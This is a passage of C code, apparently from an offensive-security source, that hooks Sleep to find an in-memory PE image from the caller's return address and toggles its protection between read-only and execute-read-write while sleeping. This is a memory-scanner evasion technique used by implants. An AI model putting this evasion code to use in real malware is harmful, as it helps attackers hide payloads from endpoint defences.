 125 VOID __stdcall MySleep(DWORD dwSecond) {
126 printf("MySleep,%d", dwSecond);
127
128 _asm {
129 mov eax, [esp+8];
130 push eax;
131 pop dwCurAddr;
132 }
133
134
135 DWORD dwMZ = dwCurAddr - 0x42a7;
136 if (*(PCHAR)dwMZ == 'M')
137 {
138 printf("found tou %p", dwMZ);
139 //找到，修改属性
140 stat = VirtualProtect((PVOID*)dwMZ, dwsize, PAGE_READONLY, &dwOldProtect);
141 Sleep(dwSecond);
142 stat = VirtualProtect((PVOID*)dwMZ, dwsize, PAGE_EXECUTE_READWRITE, &dwOldProtect);
143 }
144 else
145 {
146 Sleep(5000);
147 }
148
149
moonsec